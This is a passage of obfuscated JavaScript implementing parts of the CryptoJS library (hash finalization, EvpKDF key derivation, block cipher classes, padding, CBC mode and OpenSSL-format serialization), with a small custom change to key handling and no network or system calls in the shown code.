_0x4e83b3[_0x4c62a4(0x1b7)](_0x4e83b3[_0x4c62a4(0x201)](_0x1401ce[-0x1f27 + 0x163e + 0x8e9], _0x4bf18b), 0x21 * -0xc7 + -0x13 * -0x1a + 0x1 * 0x17b9); continue; case '3': _0x1401ce[0x2626 + 0x269 * -0x9 + -0x1 * 0x1072] = _0x4e83b3[_0x4c62a4(0x32c)](_0x4e83b3[_0x4c62a4(0x26b)](_0x1401ce[0x1421 + 0x17ab + -0x2bc9], _0x4a10e9), -0x1 * -0x16ef + 0x68 * 0x28 + -0x272f); continue; case '4': for (var _0x1401ce = 0x7 * 0x452 + 0x1 * -0x4e + -0x2 * 0xef8; _0x4e83b3[_0x4c62a4(0x18a)](-0x255e + 0x1 * -0x41c + -0x332 * -0xd, _0x1401ce); _0x1401ce++) { var _0x4f608e = _0x4e83b3[_0x4c62a4(0x1da)](_0x4b89eb, _0x1401ce), _0x366f96 = _0x3f99bb[_0x4f608e]; _0x3f99bb[_0x4f608e] = _0x4e83b3[_0x4c62a4(0x28c)](_0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x193)](_0x4e83b3[_0x4c62a4(0x2b9)](_0x366f96, -0xa * 0x26b + 0x3 * 0xa61 + -0x6ed), _0x4e83b3[_0x4c62a4(0x292)](_0x366f96, -0x1a4b + 0xa9f + 0x7e2 * 0x2)), -0x8aa6 * -0x217 + 0xcd655 * -0x23 + 0x19e8db4), _0x4e83b3[_0x4c62a4(0x162)](_0x4e83b3[_0x4c62a4(0x2db)](_0x4e83b3[_0x4c62a4(0x107)](_0x366f96, -0x1 * -0xc5b + 0x981 * 0x3 + -0x2 * 0x1463), _0x4e83b3[_0x4c62a4(0x157)](_0x366f96, -0xc5 * 0x6 + -0x31f * 0x6 + -0x160 * -0x11)), 0x135b * 0xcb88b + 0xfec79d1e + -0xf5fe8887)); } continue; case '5': _0x1401ce[-0x4dc + -0x5 * -0x1e9 + -0x4 * 0x12c] = _0x4e83b3[_0x4c62a4(0x1f4)](_0x4e83b3[_0x4c62a4(0x176)](_0x1401ce[-0x2492 + -0x1202 + 0x3695 * 0x1], _0x54adde), 0x468 + -0x182 * 0x8 + 0x62 * 0x14); continue; }break; } }, '_doFinalize': function () { var _0x310e8b = _0x42e6a9, _0x3dfc75 = _0x4e83b3[_0x310e8b(0x333)][_0x310e8b(0x100)]('|'), _0x400dc3 = 0xb18 + 0xc34 + 0xe * -0x1aa; while (!![]) { switch (_0x3dfc75[_0x400dc3++]) { case '0': _0x860326[_0x4e83b3[_0x310e8b(0x143)](_0x2fbc5b, 0x327 * -0x2 + 0x1c8f * -0x1 + -0x22e2 * -0x1)] |= _0x4e83b3[_0x310e8b(0x2e4)](-0x1 * 0x1a89 + -0x1 * -0x311 + 0x5fe * 0x4, _0x4e83b3[_0x310e8b(0xec)](0xb91 + -0x2 * -0xefe + 0x1 * -0x2975, _0x4e83b3[_0x310e8b(0x15b)](_0x2fbc5b, 0xec1 * 0x1 + 0x6d9 + -0x157a))); continue; case '1': for (_0x479662 = 0xd0f + 0x3 * -0x4dc + 0x185; _0x4e83b3[_0x310e8b(0x20c)](-0x3db + -0x1780 + 0xb * 0x27d, _0x479662); _0x479662++)_0x2fbc5b = _0x860326[_0x479662], _0x860326[_0x479662] = _0x4e83b3[_0x310e8b(0x267)](_0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x17c)](_0x2fbc5b, 0x1db8 + -0x83 * -0x33 + 0x37c9 * -0x1), _0x4e83b3[_0x310e8b(0x157)](_0x2fbc5b, -0x1 * -0x1377 + -0x4 * 0x653 + 0x25 * 0x29)), -0x1cf0011 + -0x9e8923 + 0x36c8a33), _0x4e83b3[_0x310e8b(0x162)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x181)](_0x2fbc5b, -0x1571 + 0xf1d + 0x66c), _0x4e83b3[_0x310e8b(0x292)](_0x2fbc5b, -0x30 * -0x72 + 0x1969 * -0x1 + -0x1 * -0x411)), -0x589f6325 + 0xf3db24af + 0x63c53d76)); continue; case '2': this[_0x310e8b(0x209)](); continue; case '3': var _0x54d2a7 = _0x49e675[_0x310e8b(0x285)](_0x4e83b3[_0x310e8b(0xe0)](_0x479662, -0x1a8655858 + -0x28 * -0x5cf12f2 + 0x1c00a6288)); continue; case '4': _0x11719b = this[_0x310e8b(0x1e6)]; continue; case '5': _0x860326[_0x4e83b3[_0x310e8b(0x207)](_0x4e83b3[_0x310e8b(0x17c)](_0x4e83b3[_0x310e8b(0x143)](_0x4e83b3[_0x310e8b(0x31c)](_0x2fbc5b, -0x1 * -0x1652 + -0x1347 + -0x2cb), -0xe4f + 0x16d + 0xceb), 0xb8c + 0x1 * 0x2171 + -0x2cf9 * 0x1), 0xd8b * 0x1 + 0x133 + 0x758 * -0x2)] = _0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x182)](_0x4e83b3[_0x310e8b(0x2b9)](_0x479662, -0x44f + 0x216e + -0x1d17), _0x4e83b3[_0x310e8b(0x115)](_0x479662, 0x6 * -0x3d9 + -0x1 * 0x2572 + -0xf28 * -0x4)), 0x163 * 0x6403 + 0x1 * -0xaf06d2 + -0x18 * -0xc23a7), _0x4e83b3[_0x310e8b(0x274)](_0x4e83b3[_0x310e8b(0x2db)](_0x4e83b3[_0x310e8b(0x2e4)](_0x479662, -0x6d * 0x25 + 0x12c8 + 0x1 * -0x2ef), _0x4e83b3[_0x310e8b(0x227)](_0x479662, 0xdc4 + -0x18bc + -0x58 * -0x20)), 0x12cd6a2e4 + -0x155397b38 + -0xf8bfddc * -0x13)); continue; case '6': _0x860326[_0x4e83b3[_0x310e8b(0xbe)](_0x4e83b3[_0x310e8b(0x2de)](_0x4e83b3[_0x310e8b(0x305)](_0x4e83b3[_0x310e8b(0x32f)](_0x2fbc5b, 0x2d0 + 0x26d5 + -0x2965 * 0x1), -0x1 * 0xc0 + 0x14e0 + -0x1417), -0x534 * 0x4 + -0x75a + 0x1c2e), 0x1e * 0x133 + -0x1a78 + -0x973)] = _0x4e83b3[_0x310e8b(0xea)](_0x4e83b3[_0x310e8b(0x185)](_0x4e83b3[_0x310e8b(0x32c)](_0x4e83b3[_0x310e8b(0x181)](_0x54d2a7, -0xfe * -0x7 + -0xdd3 + 0x6e9), _0x4e83b3[_0x310e8b(0x191)](_0x54d2a7, 0x1c2d * 0x1 + 0x4 * 0x945 + -0x4129)), -0x984c7d + -0xd4d1a8 + -0xdec * -0x2c8b), _0x4e83b3[_0x310e8b(0xe7)](_0x4e83b3[_0x310e8b(0x1a3)](_0x4e83b3[_0x310e8b(0x2de)](_0x54d2a7, -0x17a4 + -0x1eae + -0x23 * -0x18e), _0x4e83b3[_0x310e8b(0x115)](_0x54d2a7, 0xc5d * -0x3 + -0x19d6 * -0x1 + 0x3 * 0x3c3)), -0x1cf0e2971 + 0x3eabbfac + -0x701b * -0x5d89f)); continue; case '7': return _0x11719b; case '8': _0x11719b[_0x310e8b(0x13b)] = _0x4e83b3[_0x310e8b(0x1c8)](-0x4 * 0x9b3 + 0x2 * -0x4e5 + 0x184d * 0x2, _0x4e83b3[_0x310e8b(0x329)](_0x860326[_0x310e8b(0xe6)], 0x8d * -0x41 + 0xf4a + 0x1484)); continue; case '9': _0x860326 = _0x11719b[_0x310e8b(0x2b2)]; continue; case '10': var _0x11719b = this[_0x310e8b(0x206)], _0x860326 = _0x11719b[_0x310e8b(0x2b2)], _0x479662 = _0x4e83b3[_0x310e8b(0x1c8)](0x1ee1 + 0x9a5 + 0x8e * -0x49, this[_0x310e8b(0x332) + 's']), _0x2fbc5b = _0x4e83b3[_0x310e8b(0x1c8)](-0xd * -0x1ed + 0x35d + -0x1c5e, _0x11719b[_0x310e8b(0x13b)]); continue; }break; } }, 'clone': function () { var _0x56c0f8 = _0x42e6a9, _0x2dcc1b = _0x376bd7[_0x56c0f8(0x312)][_0x56c0f8(0x126)](this); return _0x2dcc1b[_0x56c0f8(0x1e6)] = this[_0x56c0f8(0x1e6)][_0x56c0f8(0x312)](), _0x2dcc1b; } }), _0x1d0494[_0x42e6a9(0x264)] = _0x376bd7[_0x42e6a9(0x328) + _0x42e6a9(0x160)](_0x4cd58f), _0x1d0494[_0x42e6a9(0x10e)] = _0x376bd7[_0x42e6a9(0xd4) + _0x42e6a9(0xd7)](_0x4cd58f); }(Math), (function () { var _0x205acc = _0x1166, _0x4ee3b6 = { 'wvRMC': function (_0x1c5126, _0x5b6e03) { return _0x1c5126 < _0x5b6e03; }, 'ODAAU': _0x205acc(0x2c3), 'WHbjC': function (_0x2003bc, _0x3fbd8b) { return _0x2003bc < _0x3fbd8b; }, 'dFjQv': function (_0x4777a5, _0x4f1414) { return _0x4777a5 * _0x4f1414; } }, _0xceff7b = CryptoJS, _0x2afad6 = _0xceff7b[_0x205acc(0x2cd)], _0xa50a6 = _0x2afad6[_0x205acc(0x254)], _0x5aa83e = _0x2afad6[_0x205acc(0x1f0)], _0x2afad6 = _0xceff7b[_0x205acc(0x2dd)], _0x4acfab = _0x2afad6[_0x205acc(0x138)] = _0xa50a6[_0x205acc(0x19d)]({ 'cfg': _0xa50a6[_0x205acc(0x19d)]({ 'keySize': 0x4, 'hasher': _0x2afad6[_0x205acc(0x264)], 'iterations': 0x1 }), 'init': function (_0x571086) { var _0x685287 = _0x205acc; this[_0x685287(0x2af)] = this[_0x685287(0x2af)][_0x685287(0x19d)](_0x571086); }, 'compute': function (_0x25aad2, _0x339805) { var _0x3b2827 = _0x205acc; for (var _0x4b6229 = this[_0x3b2827(0x2af)], _0x56abb5 = _0x4b6229[_0x3b2827(0x2d0)][_0x3b2827(0x1c0)](), _0x2159cc = _0x5aa83e[_0x3b2827(0x1c0)](), _0x318c4b = _0x2159cc[_0x3b2827(0x2b2)], _0x56ff40 = _0x4b6229[_0x3b2827(0x308)], _0x4b6229 = _0x4b6229[_0x3b2827(0x10a)]; _0x4ee3b6[_0x3b2827(0x20f)](_0x318c4b[_0x3b2827(0xe6)], _0x56ff40);) { var _0x2bfec6 = _0x4ee3b6[_0x3b2827(0x321)][_0x3b2827(0x100)]('|'), _0xe602e = 0x1 * 0x1945 + -0x670 + -0x12d5; while (!![]) { switch (_0x2bfec6[_0xe602e++]) { case '0': _0x56abb5[_0x3b2827(0x12e)](); continue; case '1': _0x2159cc[_0x3b2827(0x261)](_0x35fb85); continue; case '2': var _0x35fb85 = _0x56abb5[_0x3b2827(0xc5)](_0x25aad2)[_0x3b2827(0xc4)](_0x339805); continue; case '3': _0x35fb85 && _0x56abb5[_0x3b2827(0xc5)](_0x35fb85); continue; case '4': for (var _0x16727d = 0x1 * 0x1aa5 + -0x1 * 0x12af + -0x7f5; _0x4ee3b6[_0x3b2827(0x1c6)](_0x16727d, _0x4b6229); _0x16727d++)_0x35fb85 = _0x56abb5[_0x3b2827(0xc4)](_0x35fb85), _0x56abb5[_0x3b2827(0x12e)](); continue; }break; } } return _0x2159cc[_0x3b2827(0x13b)] = _0x4ee3b6[_0x3b2827(0x27b)](-0x959 + -0x15d3 + 0x8 * 0x3e6, _0x56ff40), _0x2159cc; } }); _0xceff7b[_0x205acc(0x138)] = function (_0x40b86b, _0x130490, _0x31a865) { var _0x43019e = _0x205acc; return _0x4acfab[_0x43019e(0x1c0)](_0x31a865)[_0x43019e(0x196)](_0x40b86b, _0x130490); }; }()), CryptoJS[_0x32c6df(0x2cd)][_0x32c6df(0x2e7)] || function (_0x4923be) { var _0xd51b71 = _0x32c6df, _0x23eb0a = { 'YMZlu': _0xd51b71(0x28e) + _0xd51b71(0x2e2), 'wUXUc': function (_0xc09ef4, _0x574d13) { return _0xc09ef4 == _0x574d13; }, 'itYZJ': _0xd51b71(0x24e), 'VwKxK': function (_0x5849fa, _0x2f12bb) { return _0x5849fa < _0x2f12bb; }, 'gnSlD': function (_0x3aa829, _0x417541) { return _0x3aa829 + _0x417541; }, 'gtnGG': function (_0xd96e55, _0x2768e3) { return _0xd96e55 * _0x2768e3; }, 'pdsRc': function (_0x119c55, _0x4128e6) { return _0x119c55 - _0x4128e6; }, 'AFbBI': function (_0x52325d, _0x2e1ff1) { return _0x52325d % _0x2e1ff1; }, 'BwWil': function (_0x140c76, _0x20b7eb) { return _0x140c76 | _0x20b7eb; }, 'zLbPs': function (_0x1eb099, _0x227e4e) { return _0x1eb099 | _0x227e4e; }, 'rlLKE': function (_0x462e26, _0x2bdc43) { return _0x462e26 << _0x2bdc43; }, 'aPhIp': function (_0x481788, _0x1a1198) { return _0x481788 << _0x1a1198; }, 'tzxlS': function (_0x34efb2, _0x4ec4b9) { return _0x34efb2 < _0x4ec4b9; }, 'SlLAK': function (_0x3408b5, _0x1197c7) { return _0x3408b5 & _0x1197c7; }, 'cTuTV': function (_0x37ed2d, _0x1f9f79) { return _0x37ed2d >>> _0x1f9f79; }, 'WwmGt': function (_0x14669c, _0x210694) { return _0x14669c - _0x210694; }, 'hUwsp': _0xd51b71(0x211) + '4', 'KYAnq': _0xd51b71(0x32b), 'nakPQ': function (_0x2af9fb, _0x72694e) { return _0x2af9fb * _0x72694e; }, 'mANgz': function (_0x50aba4, _0x103884) { return _0x50aba4 * _0x103884; }, 'PkkDn': _0xd51b71(0x324) + '4', 'QlAif': _0xd51b71(0x1b6) }, _0x100c9e = _0x23eb0a[_0xd51b71(0x106)][_0xd51b71(0x100)]('|'), _0x316444 = 0x239 * 0x7 + 0x2516 + -0x34a5; while (!![]) { switch (_0x100c9e[_0x316444++]) { case '0': var _0xb6f0aa = CryptoJS, _0x48ca6b = _0xb6f0aa[_0xd51b71(0x2cd)], _0x4e9acb = _0x48ca6b[_0xd51b71(0x254)], _0x1c9ff2 = _0x48ca6b[_0xd51b71(0x1f0)], _0x4cf2ef = _0x48ca6b[_0xd51b71(0x241) + _0xd51b71(0x2b1) + 'hm'], _0x49d179 = _0xb6f0aa[_0xd51b71(0x2f5)][_0xd51b71(0xc2)], _0x47f628 = _0xb6f0aa[_0xd51b71(0x2dd)][_0xd51b71(0x138)], _0xd185a2 = _0x48ca6b[_0xd51b71(0x2e7)] = _0x4cf2ef[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)](), 'createEncryptor': function (_0x35f9c6, _0x5261d4) { var _0x27ef2f = _0xd51b71; return this[_0x27ef2f(0x1c0)](this[_0x27ef2f(0x1fe) + _0x27ef2f(0x12c)], _0x35f9c6, _0x5261d4); }, 'createDecryptor': function (_0x354561, _0x1b6d52) { var _0x3ee3ed = _0xd51b71; return this[_0x3ee3ed(0x1c0)](this[_0x3ee3ed(0x1c4) + _0x3ee3ed(0x12c)], _0x354561, _0x1b6d52); }, 'init': function (_0x4e450e, _0x225424, _0x28ae52) { var _0x280f42 = _0xd51b71; this[_0x280f42(0x2af)] = this[_0x280f42(0x2af)][_0x280f42(0x19d)](_0x28ae52), this[_0x280f42(0x23e)] = _0x4e450e, this[_0x280f42(0x16a)] = _0x225424, this[_0x280f42(0x12e)](); }, 'reset': function () { var _0xeb6ce6 = _0xd51b71; _0x4cf2ef[_0xeb6ce6(0x12e)][_0xeb6ce6(0x126)](this), this[_0xeb6ce6(0x197)](); }, 'process': function (_0x494da2) { var _0x20ff06 = _0xd51b71; return this[_0x20ff06(0xb9)](_0x494da2), this[_0x20ff06(0x209)](); }, 'finalize': function (_0x415d13) { var _0x17a90f = _0xd51b71; return _0x415d13 && this[_0x17a90f(0xb9)](_0x415d13), this[_0x17a90f(0x23d) + 'e'](); }, 'keySize': 0x4, 'ivSize': 0x4, '_ENC_XFORM_MODE': 0x1, '_DEC_XFORM_MODE': 0x2, '_createHelper': function (_0x503897) { var _0x1693ab = _0xd51b71, _0x29badb = { 'rKBZV': function (_0x1a5ad6, _0x388c42) { var _0x313dcf = _0x1166; return _0x3b2b0f[_0x313dcf(0x1ef)](_0x1a5ad6, _0x388c42); }, 'QiRGE': _0x3b2b0f[_0x1693ab(0x164)] }; return { 'encrypt': function (_0x36841b, _0x406ce6, _0x4d919f) { var _0x5e6db8 = _0x1693ab; return (_0x29badb[_0x5e6db8(0x296)](_0x29badb[_0x5e6db8(0x2ad)], typeof _0x406ce6) ? _0x9c5ce7 : _0xbbde0c)[_0x5e6db8(0x2e3)](_0x503897, _0x36841b, _0x406ce6, _0x4d919f); }, 'decrypt': function (_0x5d487f, _0x1ed797, _0x4d3ee1) { var _0x501b5b = _0x1693ab; return (_0x29badb[_0x501b5b(0x296)](_0x29badb[_0x501b5b(0x2ad)], typeof _0x1ed797) ? _0x9c5ce7 : _0xbbde0c)[_0x501b5b(0x25e)](_0x503897, _0x5d487f, _0x1ed797, _0x4d3ee1); } }; } }); continue; case '1': _0x249306 = (_0xb6f0aa[_0xd51b71(0x1e4)] = {})[_0xd51b71(0x1e2)] = { 'pad': function (_0x4e9bc9, _0x21e0bb) { var _0x1203ec = _0xd51b71; for (var _0x2a2976 = _0x3b2b0f[_0x1203ec(0x2c9)](-0xa1f * -0x1 + -0x1 * -0x23fb + -0x2e16, _0x21e0bb), _0x2a2976 = _0x3b2b0f[_0x1203ec(0x14a)](_0x2a2976, _0x3b2b0f[_0x1203ec(0x31d)](_0x4e9bc9[_0x1203ec(0x13b)], _0x2a2976)), _0xe70d6d = _0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x15d)](_0x3b2b0f[_0x1203ec(0x24c)](_0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x1d22 + -0xa8e + -0x127c), _0x3b2b0f[_0x1203ec(0x1eb)](_0x2a2976, 0x10c5 + 0x22d0 + 0xb * -0x4af)), _0x3b2b0f[_0x1203ec(0x21e)](_0x2a2976, 0x234f + 0x2612 + -0x4959)), _0x2a2976), _0x4783ab = [], _0xd5fc7e = -0x25 * 0xef + 0x5c1 + -0x5c2 * -0x5; _0x3b2b0f[_0x1203ec(0x152)](_0xd5fc7e, _0x2a2976); _0xd5fc7e += -0x1ae1 + 0x49 * -0x12 + 0x2007)_0x4783ab[_0x1203ec(0x212)](_0xe70d6d); _0x2a2976 = _0x1c9ff2[_0x1203ec(0x1c0)](_0x4783ab, _0x2a2976), _0x4e9bc9[_0x1203ec(0x261)](_0x2a2976); }, 'unpad': function (_0x18ac2d) { var _0x1a8828 = _0xd51b71; _0x18ac2d[_0x1a8828(0x13b)] -= _0x3b2b0f[_0x1a8828(0x12b)](_0x18ac2d[_0x1a8828(0x2b2)][_0x3b2b0f[_0x1a8828(0xcf)](_0x3b2b0f[_0x1a8828(0xb5)](_0x18ac2d[_0x1a8828(0x13b)], -0x957 * 0x3 + 0x3 * -0xa61 + -0x3b29 * -0x1), -0x45 * 0xb + -0x8 * -0xa6 + -0x237)], 0x709 + -0x236a + 0x8 * 0x3ac); } }; continue; case '2': _0x249306[_0xd51b71(0x266)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x47c6af, _0x41af66) { var _0x3fec9e = _0xd51b71, _0x4634a6 = this[_0x3fec9e(0xdc)], _0x4e7e2f = _0x4634a6[_0x3fec9e(0x217)]; _0x170e2a[_0x3fec9e(0x126)](this, _0x47c6af, _0x41af66, _0x4e7e2f), _0x4634a6[_0x3fec9e(0x12f) + 'ck'](_0x47c6af, _0x41af66), this[_0x3fec9e(0x163)] = _0x47c6af[_0x3fec9e(0x311)](_0x41af66, _0x3b2b0f[_0x3fec9e(0x183)](_0x41af66, _0x4e7e2f)); } }); continue; case '3': _0x4be820 = _0x4be820[_0xd51b71(0x188)] = _0x249306; continue; case '4': _0x249306[_0xd51b71(0x2e1)] = _0x249306[_0xd51b71(0x19d)]({ 'processBlock': function (_0x5889e6, _0x48f89b) { var _0x203f3e = _0xd51b71, _0x1a451f = this[_0x203f3e(0xdc)], _0x25a49d = _0x1a451f[_0x203f3e(0x217)], _0xa59c96 = _0x5889e6[_0x203f3e(0x311)](_0x48f89b, _0x3b2b0f[_0x203f3e(0x183)](_0x48f89b, _0x25a49d)); _0x1a451f[_0x203f3e(0x258) + 'ck'](_0x5889e6, _0x48f89b), _0x170e2a[_0x203f3e(0x126)](this, _0x5889e6, _0x48f89b, _0x25a49d), this[_0x203f3e(0x163)] = _0xa59c96; } }); continue; case '5': var _0xa10233 = _0x48ca6b[_0xd51b71(0x2ba) + 'ms'] = _0x4e9acb[_0xd51b71(0x19d)]({ 'init': function (_0x2fb1ee) { var _0x3c03b4 = _0xd51b71; this[_0x3c03b4(0x219)](_0x2fb1ee); }, 'toString': function (_0x470e79) { var _0x82f57c = _0xd51b71; return (_0x470e79 || this[_0x82f57c(0x1d5)])[_0x82f57c(0x144)](this); } }), _0x4be820 = (_0xb6f0aa[_0xd51b71(0x284)] = {})[_0xd51b71(0x2df)] = { 'stringify': function (_0x141695) { var _0x1e2303 = _0xd51b71, _0x3333bd = _0x141695[_0x1e2303(0x203)]; return _0x141695 = _0x141695[_0x1e2303(0x2b6)], (_0x141695 ? _0x1c9ff2[_0x1e2303(0x1c0)]([-0x2b8d * 0x248d5 + -0x40b128f3 + 0xf79079b8, 0x3 * 0x240a2cc1 + -0x5d5d2c71 + 0x56a3058d * 0x1])[_0x1e2303(0x261)](_0x141695)[_0x1e2303(0x261)](_0x3333bd) : _0x3333bd)[_0x1e2303(0x2a8)](_0x49d179); }, 'parse': function (_0x1fc69f) { var _0xb957f2 = _0xd51b71; _0x1fc69f = _0x49d179[_0xb957f2(0x151)](_0x1fc69f); var _0x5bd481 = _0x1fc69f[_0xb957f2(0x2b2)]; if (_0x3b2b0f[_0xb957f2(0x27d)](0x63dd02b0 * 0x1 + 0x56511f50 + -0x34 * 0x1fa172f, _0x5bd481[0x2144 + -0x4 * 0x6ab + -0x1 * 0x698]) && _0x3b2b0f[_0xb957f2(0x1b4)](-0xc311a471 + -0xeaefbc4 + 0x13724ff94, _0x5bd481[-0xfc7 + 0xc6a + 0x35e])) { var _0x37d35f = _0x1c9ff2[_0xb957f2(0x1c0)](_0x5bd481[_0xb957f2(0x311)](0x439 + -0x1 * 0x213 + 0x1 * -0x224, 0xb49 + -0x1fd1 * -0x1 + 0x89e * -0x5)); _0x5bd481[_0xb957f2(0x22f)](0x1f7a + -0x1 * -0xa91 + 0x2f * -0xe5, 0x3dd * -0x1 + 0x2543 * 0x1 + -0x10b1 * 0x2), _0x1fc69f[_0xb957f2(0x13b)] -= -0x750 + 0x8c9 + -0x169; } return _0xa10233[_0xb957f2(0x1c0)]({ 'ciphertext': _0x1fc69f, 'salt': _0x37d35f }); } }, _0xbbde0c = _0x48ca6b[_0xd51b71(0x1db) + _0xd51b71(0x29e)] = _0x4e9acb[_0xd51b71(0x19d)]({ 'cfg': _0x4e9acb[_0xd51b71(0x19d)]({ 'format': _0x4be820 }), 'encrypt': function (_0x55c5f7, _0x3bd71e, _0x4ca0a6, _0x353747) { var _0x531517 = _0xd51b71, _0x140abe = _0x3b2b0f[_0x531517(0x2a6)][_0x531517(0x100)]('|'), _0x539bec = -0x133 * -0x3 + 0x3ba * -0x3 + -0x287 * -0x3; while (!![]) { switch (_0x140abe[_0x539bec++]) { case '0': var _0x24c414 = _0x55c5f7[_0x531517(0x186) + _0x531517(0x1ca)](_0x4ca0a6, _0x353747); continue; case '1': _0x4ca0a6 = CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)][_0x531517(0x151)](_0x4ca0a6[_0x531517(0x2a8)](CryptoJS[_0x531517(0x2f5)][_0x531517(0xe9)])[_0x531517(0x2e0)](/%/g, '#')); continue; case '2': _0x24c414 = _0x24c414[_0x531517(0x2af)]; continue; case '3': _0x353747 = this[_0x531517(0x2af)][_0x531517(0x19d)](_0x353747); continue; case '4': return _0xa10233[_0x531517(0x1c0)]({ 'ciphertext': _0x3bd71e, 'key': _0x4ca0a6, 'iv': _0x24c414['iv'], 'algorithm': _0x55c5f7, 'mode': _0x24c414[_0x531517(0x287)], 'padding': _0x24c414[_0x531517(0x257)], 'blockSize': _0x55c5f7[_0x531517(0x217)], 'formatter': _0x353747[_0x531517(0x284)] }); case '5': _0x3bd71e = _0x24c414[_0x531517(0xc4)](_0x3bd71e); continue; }break; } }, 'decrypt': function (_0x5bc5f8, _0x4c8dc9, _0x4a78e4, _0x39bd47) { var _0xe499db = _0xd51b71; return _0x4a78e4 = CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)][_0xe499db(0x151)](_0x4a78e4[_0xe499db(0x2a8)](CryptoJS[_0xe499db(0x2f5)][_0xe499db(0xe9)])[_0xe499db(0x2e0)](/%/g, '#')), _0x39bd47 = this[_0xe499db(0x2af)][_0xe499db(0x19d)](_0x39bd47), _0x4c8dc9 = this[_0xe499db(0x2ef)](_0x4c8dc9, _0x39bd47[_0xe499db(0x284)]), _0x5bc5f8[_0xe499db(0x174) + _0xe499db(0x1ca)](_0x4a78e4, _0x39bd47)[_0xe499db(0xc4)](_0x4c8dc9[_0xe499db(0x203)]); }, '_parse': function (_0x5066c4, _0x5153f9) { var _0x2b4e59 = _0xd51b71; return _0x3b2b0f[_0x2b4e59(0x180)](_0x3b2b0f[_0x2b4e59(0x164)], typeof _0x5066c4) ? _0x5153f9[_0x2b4e59(0x151)](_0x5066c4, this) : _0x5066c4; } }), _0xb6f0aa = (_0xb6f0aa[_0xd51b71(0x1de)] = {})[_0xd51b71(0x2df)] = { 'execute': function (_0xe94fcd, _0x7055d9, _0x5b45cc, _0x375da8) { var _0x1fd3e9 = _0xd51b71, _0x4e11d2 = _0x3b2b0f[_0x1fd3e9(0xef)][_0x1fd3e9(0x100)]('|'), _0x203857 = -0x6 * -0x2d + 0xd * 0x21d + 0x1 * -0x1c87; while (!![]) { switch (_0x4e11d2[_0x203857++]) { case '0': _0x5b45cc = _0x1c9ff2[_0x1fd3e9(0x1c0)](_0xe94fcd[_0x1fd3e9(0x2b2)][_0x1fd3e9(0x311)](_0x7055d9), _0x3b2b0f[_0x1fd3e9(0x2ce)](-0x3 * -0x74c + -0x94b + -0xc95, _0x5b45cc)); continue; case '1': _0xe94fcd = _0x47f628[_0x1fd3e9(0x1c0)]({ 'keySize': _0x3b2b0f[_0x1fd3e9(0x183)](_0x7055d9, _0x5b45cc) })[_0x1fd3e9(0x196)](_0xe94fcd, _0x375da8); continue; case '2': _0x375da8 || (_0x375da8 = _0x1c9ff2[_0x1fd3e9(0x16b)](0xb * 0x86 + -0x99f + -0x3e5 * -0x1)); continue; case '3': return _0xa10233[_0x1fd3e9(0x1c0)]({ 'key': _0xe94fcd, 'iv': _0x5b45cc, 'salt': _0x375da8 }); case '4': _0xe94fcd[_0x1fd3e9(0x13b)] = _0x3b2b0f[_0x1fd3e9(0x2d9)](0x984 + 0x1 * 0xbb1 + -0x1 * 0x1531, _0x7055d9); continue; }break; } } }, _0x9c5ce7 = _0x48ca6b[_0xd51b71(0x17b) + _0xd51b71(0x135)] = _0xbbde0c[_0xd51b71(0x19d)]({ 'cfg': _0xbbde0c[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'kdf': _0xb6f0aa }), 'encrypt': function (_0x38db9e, _0x11bb0c, _0x4f562d, _0x49f7ed) { var _0x5a132d = _0xd51b71, _0x3f480e = _0x3b2b0f[_0x5a132d(0x1f9)][_0x5a132d(0x100)]('|'), _0x4e5e13 = -0x1 * 0xeda + 0x2601 + 0x1 * -0x1727; while (!![]) { switch (_0x3f480e[_0x4e5e13++]) { case '0': _0x49f7ed = this[_0x5a132d(0x2af)][_0x5a132d(0x19d)](_0x49f7ed); continue; case '1': _0x38db9e[_0x5a132d(0x219)](_0x4f562d); continue; case '2': _0x4f562d = _0x49f7ed[_0x5a132d(0x1de)][_0x5a132d(0xb6)](_0x4f562d, _0x38db9e[_0x5a132d(0x308)], _0x38db9e[_0x5a132d(0x2b4)]); continue; case '3': _0x49f7ed['iv'] = _0x4f562d['iv']; continue; case '4': return _0x38db9e; case '5': _0x38db9e = _0xbbde0c[_0x5a132d(0x2e3)][_0x5a132d(0x126)](this, _0x38db9e, _0x11bb0c, _0x4f562d[_0x5a132d(0x128)], _0x49f7ed); continue; }break; } }, 'decrypt': function (_0x2e227e, _0x5dd7ff, _0x1c46e4, _0x7d3f28) { var _0x523206 = _0xd51b71, _0x5a301a = _0x3b2b0f[_0x523206(0x273)][_0x523206(0x100)]('|'), _0x16d413 = -0x2490 + 0x1 * 0x266 + 0x222a; while (!![]) { switch (_0x5a301a[_0x16d413++]) { case '0': _0x5dd7ff = this[_0x523206(0x2ef)](_0x5dd7ff, _0x7d3f28[_0x523206(0x284)]); continue; case '1': _0x1c46e4 = _0x7d3f28[_0x523206(0x1de)][_0x523206(0xb6)](_0x1c46e4, _0x2e227e[_0x523206(0x308)], _0x2e227e[_0x523206(0x2b4)], _0x5dd7ff[_0x523206(0x2b6)]); continue; case '2': _0x7d3f28['iv'] = _0x1c46e4['iv']; continue; case '3': return _0xbbde0c[_0x523206(0x25e)][_0x523206(0x126)](this, _0x2e227e, _0x5dd7ff, _0x1c46e4[_0x523206(0x128)], _0x7d3f28); case '4': _0x7d3f28 = this[_0x523206(0x2af)][_0x523206(0x19d)](_0x7d3f28); continue; }break; } } }); continue; case '6': _0x48ca6b[_0xd51b71(0x2bb) + 'r'] = _0xd185a2[_0xd51b71(0x19d)]({ 'cfg': _0xd185a2[_0xd51b71(0x2af)][_0xd51b71(0x19d)]({ 'mode': _0x4be820, 'padding': _0x249306 }), 'reset': function () { var _0x2b849f = _0xd51b71; _0xd185a2[_0x2b849f(0x12e)][_0x2b849f(0x126)](this); var _0x42f747 = this[_0x2b849f(0x2af)], _0x59a4db = _0x42f747['iv'], _0x42f747 = 